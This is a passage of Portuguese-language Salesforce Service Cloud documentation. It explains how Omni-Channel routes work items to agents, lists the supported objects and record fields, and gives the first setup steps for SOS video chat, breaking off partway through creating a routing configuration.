

#### Agent Group B (Live Agent)

Quando você ativa o Omni-Channel, o Salesforce cria uma nova Configuração de presença correspondente à Configuração do Live Agent. O Salesforce atribui automaticamente todos os seus 20 agentes de bate-papo à nova Configuração de presença. Dessa forma, o fluxo de trabalho dos agentes não é interrompido quando você ativa o Omni-Channel e eles podem começar a aceitar bate-papos através do widget Omni-Channel imediatamente.



# Referência

# Como funciona o roteamento de Omni-Channel?

Modelos de dados fazem seu coração pular? Você quer entender em detalhes como o Omni-Channel encaminha itens de trabalho para os seus agentes? Então temos algo para você. O Omni-Channel envia os itens de trabalho ao agente certo no momento certo para que a equipe de suporte possa ajudar eficientemente os clientes com seus problemas. Mas, na prática, como funciona esse roteamento? Vamos aos detalhes.

O Omni-Channel encaminha trabalho por meio de dois processos separados.

**•** Primeiro, quando um novo item de trabalho é atribuído a uma fila do Omni-Channel, o Omni-Channel tenta encaminhá-lo para um agente. O Omni-Channel encaminha itens de trabalho com base na prioridade da fila a que eles são atribuídos, de modo que os itens de trabalho mais importantes sejam enviados primeiro aos agentes. Em seguida, os itens são

encaminhados com base no tempo de espera na fila. Os itens de trabalho mais antigos são enviados aos agentes antes dos mais recentes. (Logo veremos em detalhes como isso funciona.)

**•** Segundo, quando a capacidade de receber trabalho de um agente muda (seja por ter voltado do status "ausente" ou por ter concluído outro item de trabalho), o Omni-Channel tenta encontrar um item de trabalho que possa ser encaminhado a esse agente.

## Encaminhando novos itens de trabalho

Um item de trabalho recém-criado é atribuído a uma fila. Se essa fila está associada a uma configuração de roteamento, ele é adicionado a uma lista de itens que ainda aguardam encaminhamento aos agentes.

Em seguida, o Omni-Channel determina quais agentes estão disponíveis e quanto trabalho o agente tem no momento. Essas informações são obtidas no objeto de API UserServicePresence, que rastreia a capacidade atual de um agente para itens de trabalho.

## Encaminhar itens de trabalho pendentes

Quando um novo item de trabalho é adicionado à lista de itens pendentes, o Omni-Channel determina se pode encaminhar imediatamente o item para um agente.

Primeiro, identificamos se algum agente está online com um status de presença vinculado ao canal de serviço correto. Digamos que sua organização receba um novo caso que é atribuído a uma fila do Omni-Channel. O Omni-Channel determina se há um canal de serviço para casos. Em seguida, verificamos quais agentes estão online com um status que permita receber novos casos.

**EDICÕES** 

Disponível em: Salesforce Classic

O Omni-Channel está disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**



## Quando a capacidade de recebimento de trabalho de um agente muda

Quando um agente efetua login no Omni-Channel, conclui um item de trabalho ou muda de status, o Omni-Channel verifica se há algum trabalho que possa ser enviado a ele.





## Roteando novamente um item de trabalho

Às vezes um agente recusa um item de trabalho ou fica indisponível antes de começar a trabalhar nele. Nesse caso, o item de trabalho é roteado novamente até encontrar um lar seguro nos braços de um agente capaz e qualificado.

Primeiro, o Salesforce altera automaticamente o proprietário do item de trabalho para a fila da qual o objeto foi encaminhado originalmente. Em seguida, tentamos encaminhá-lo para um agente diferente (Agente B) do agente que o recusou (Agente A). No entanto, o item de trabalho pode ser encaminhado ao Agente A novamente se o Agente A muda de status ou se tentamos encaminhá-lo ao Agente B pelo menos uma vez. Fazemos isso até que o item de trabalho encontre um lar seguro nos braços de um agente capaz e qualificado.

E nossos agentes, seus itens de trabalho e seus clientes vivem felizes para sempre.

# Objetos suportados para Omni-Channel

O Omni-Channel turbina a produtividade dos seus agentes atribuindo registros a eles em tempo real. Mas quais objetos e registros o Omni-Channel suporta?

O Omni-Channel oferece suporte atualmente ao roteamento dos seguintes objetos e registros.

- **•** Casos
- **•** Bate-papos
- **•** Chamadas com vídeo do SOS
- **•** Publicações sociais
- **•** Pedidos
- **•** Leads
- **•** Objetos personalizados



Disponível em: Salesforce Classic

O Omni-Channel está disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## Campos para registros de trabalhos do agente

Sempre que um objeto é roteado para um agente por meio do Omni-Channel, o Salesforce cria um registro de trabalho do agente que registra informações sobre a atribuição de trabalho e como é roteada. Os registros de trabalho do agente contêm campos que ajudam você a rastrear informações sobre as atribuições em que seus agentes estão trabalhando. Se o mesmo item de trabalho for roteado diversas vezes, esse item de trabalho será associado a vários registros de trabalho do agente.

Um registro de trabalho do agente possui os seguintes campos, listados em ordem alfabética. Dependendo do layout da sua página e das configurações de segurança em nível de campo, alguns campos talvez não estejam visíveis ou sejam editáveis.





# Campos para registros de presença do usuário

Sempre que os agentes alteram seus status de presença no Omni-Channel, o Salesforce cria um registro de presença do usuário para registrar todas as atividades dos agentes enquanto eles estiverem registrados com esse status. Os registros de presença do usuário contêm campos que o ajudam a rastrear informações sobre a disponibilidade de seus agentes.

Um registro de presença de serviço do usuário possui os seguintes campos, listados em ordem alfabética. Dependendo das configurações de segurança em nível de campo, alguns campos talvez não estejam visíveis ou sejam editáveis.



# Configurar bate-papo com vídeo e compartilhamento de tela do SOS

Você deseja se conectar aos seus clientes de uma maneira completamente nova? SOS é a solução de suporte para celular do Service Cloud. Com o SOS, você pode adicionar um botão de ajuda ao seu aplicativo móvel nativo para iOS ou Android para que seus clientes possam se conectar a agentes para um bate-papo com vídeo unidirecional e áudio bidirecional.

Já se foi o tempo em que seus clientes precisavam se conectar com um agente sem nome e sem rosto pelo telefone. Com um clique, seus clientes podem bater papo por vídeo com agentes que fornecem orientação personalizada no aplicativo, com compartilhamento de tela e anotações.

EDIÇÕES

Disponível em: Salesforce Classic

O SOS está disponível por um custo adicional em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**



O SOS é integrado ao console do Salesforce para Service Cloud. Seus agentes podem acessar casos, registros de conta e informações de clientes de forma rápida e fácil durante suas chamadas por vídeo. Os agentes também podem desenhar na tela do cliente durante uma sessão do SOS, fornecendo aos seus clientes orientação no aplicativo para solucionar seus problemas. Seus clientes terão uma experiência de suporte pessoal abrangente e seus agentes terão as informações de que precisam no console para solucionar problemas dos clientes.

Ainda melhor, o SOS é totalmente integrado ao Omni-Channel. o mecanismo de roteamento do Service Cloud. Use o Omni-Channel para personalizar como os itens de trabalho – incluindo chamadas por vídeo do SOS – são direcionados aos agentes. Direcione as chamadas do SOS para os agentes mais capacitados disponíveis em sua organização em tempo real – sem exigir nenhum mecanismo de direcionamento de terceiros!

Para obter mais informações sobre como integrar o SOS a seus aplicativos de celular, consulte o SOS iOS SDK.

Antes de configurar o SOS, [ative o Omni-Channel em sua organização.](#page-2552-0)

#### 1. [Criar um status de presença do SOS](#page-2573-0)

O status de presença indica se um agente está online e disponível para receber itens de trabalho recebidos ou se está ausente ou offline. Crie um status de presença que permita aos seus agentes indicar que estão online e disponíveis para receber chamadas do SOS.

#### 2. [Usar conjuntos de permissões para dar acesso aos status de presença do SOS aos usuários](#page-2573-1)

O status de presença indica se um agente está online e disponível para receber itens de trabalho recebidos ou se está ausente ou offline. Dê acesso ao status de presença do SOS aos agentes do SOS para que eles possam começar a receber chamadas do SOS.

#### 3. [Usar perfis para dar acesso aos status de presença do SOS aos usuários](#page-2574-0)

O status de presença indica se um agente está online e disponível para receber itens de trabalho recebidos ou se está ausente ou offline. Dê acesso ao status de presença do SOS aos agentes do SOS para que eles possam começar a receber chamadas do SOS.

#### 4. [Criar uma configuração de roteamento do SOS](#page-2574-1)

As configurações de roteamento determinam como os itens de trabalho são encaminhados aos agentes. Elas permitem priorizar a importância relativa e o tamanho dos itens de trabalho nas filas. Com isso, os itens de trabalho mais importantes são tratados adequadamente e o trabalho é distribuído de modo uniforme entre os agentes. Crie uma configuração de roteamento do SOS para determinar como as chamadas do SOS serão distribuídas entre os seus agentes.

#### 5. [Criar uma fila do SOS](#page-2575-0)

Filas são um elemento clássico do Salesforce que ajuda suas equipes a gerenciar leads, casos, contratos de serviço e objetos personalizados. O Omni-Channel turbina as filas para direcionar itens de trabalho para agentes em tempo real. Crie uma fila do SOS para afunilar as chamadas do SOS para agentes do SOS. Vamos associar a fila do SOS à configuração de roteamento do SOS que criamos anteriormente.

#### 6. [Atualizar suas configurações do Salesforce Console](#page-2575-1)

Após configurar completamente o SOS para sua organização, você deverá definir algumas configurações em seu Salesforce Console para que seus agentes possam começar a receber trabalho.

#### 7. [Criar uma implantação do SOS](#page-2576-0)

Crie uma implantação do SOS para integrar suas configurações do SOS do Salesforce ao seu aplicativo móvel.

## <span id="page-2573-0"></span>Criar um status de presença do SOS

O status de presença indica se um agente está online e disponível para receber itens de trabalho recebidos ou se está ausente ou offline. Crie um status de presença que permita aos seus agentes indicar que estão online e disponíveis para receber chamadas do SOS.

Um status de presença pode ser associado a um ou mais canais de itens de trabalho. Associe o status de presença do SOS ao canal de serviço do SOS. Dessa forma, seus agentes poderão receber chamadas do SOS quando estiverem conectados com o status de presença do SOS.

- **1.** Em Configuração, insira *Presença* na caixa Busca rápida, selecione **Status de presença** e clique em **Novo**.
- **2.** Atribua um nome ao seu status.

Vamos chamar nosso status de "Disponível para SOS". Uma versão desse nome se torna automaticamente o Nome do desenvolvedor.

- **3.** Na seção Opções de status, selecione **Online**.
- **4.** Na seção Canais de serviço, adicione SOS à lista Canal selecionado.
- <span id="page-2573-1"></span>**5.** Clique em **Salvar**.

## **EDIÇÕES**

Disponível em: Salesforce Classic

O SOS está disponível por um custo adicional em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para configurar o SOS:

**•** "Personalizar aplicativo"

## Usar conjuntos de permissões para dar acesso aos status de presença do SOS aos usuários

O status de presença indica se um agente está online e disponível para receber itens de trabalho recebidos ou se está ausente ou offline. Dê acesso ao status de presença do SOS aos agentes do SOS para que eles possam começar a receber chamadas do SOS.

Alternativamente, você pode usar perfis para dar acesso aos status de presença aos usuários.

- **1.** Em Configuração, insira *Conjuntos de permissões* na caixa Busca rápida e selecione **Conjuntos de permissões**.
- **2.** Clique no nome do conjunto de permissões que contém seus agentes do SOS.
- **3.** Clique em **Acesso aos status de presença de serviço**.
- **4.** Clique em **Editar**.
- **5.** Selecione o status de presença do SOS que criamos anteriormente, "Disponível para SOS".
- **6.** Clique em **Salvar**.

## EDIÇÕES

Disponível em: Salesforce Classic

O SOS está disponível por um custo adicional em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para configurar o SOS:

**•** "Personalizar aplicativo"

Para modificar conjuntos de permissões:

**•** "Gerenciar perfis e conjuntos de permissões"

## <span id="page-2574-0"></span>Usar perfis para dar acesso aos status de presença do SOS aos usuários

O status de presença indica se um agente está online e disponível para receber itens de trabalho recebidos ou se está ausente ou offline. Dê acesso ao status de presença do SOS aos agentes do SOS para que eles possam começar a receber chamadas do SOS.

Alternativamente, você pode usar conjuntos de permissões para dar acesso aos status de presença aos usuários.

- **1.** Em Configuração, insira *Perfis* na caixa Busca rápida, em seguida selecione **Perfis**.
- **2.** Clique no nome do perfil que contém seus agentes do SOS.

Não clique em **Editar** ao lado do nome do perfil. Se fizer isso, você não verá a seção correta da página em que você pode ativar os status.

- **3.** Na seção Acesso a status de presença de serviço ativado, clique em **Editar**.
- **4.** Selecione o status de presença "Disponível para SOS" para associá-lo ao perfil.
- **5.** Clique em **Salvar**.

## <span id="page-2574-1"></span>Criar uma configuração de roteamento do SOS

As configurações de roteamento determinam como os itens de trabalho são encaminhados aos agentes. Elas permitem priorizar a importância relativa e o tamanho dos itens de trabalho nas filas. Com isso, os itens de trabalho mais importantes são tratados adequadamente e o trabalho é distribuído de modo uniforme entre os agentes. Crie uma configuração de roteamento do SOS para determinar como as chamadas do SOS serão distribuídas entre os seus agentes.

Depois de criar essa configuração, criaremos uma fila do SOS para as chamadas do SOS. Em seguida, vamos associar nossa configuração de roteamento à fila do SOS para que os agentes possam receber chamadas após a configuração do SOS.

- **1.** Em Configuração, insira *Roteamento* na caixa Busca rápida, selecione **Configurações de roteamento** e clique em **Novo**.
- **2.** Atribua um nome à sua configuração de roteamento.

